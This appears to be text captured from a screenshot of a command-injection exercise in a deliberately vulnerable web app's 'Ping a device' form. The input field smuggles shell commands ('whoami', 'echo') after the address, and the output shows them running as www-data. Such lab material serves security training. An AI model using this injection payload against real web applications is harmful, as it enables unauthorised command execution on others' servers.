 Ping a device
Enter an IP address: wd; whoami; echo 'woohoo!!!! im in bash!!!!' Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=75.783 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=21.574 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=37.127 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=80.681 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.574/53.791/80.681/25.111 ms
help
index.php
source
/var/www/html/vulnerabilities/exec
www-data
woohoo!!!! im in bash!!!!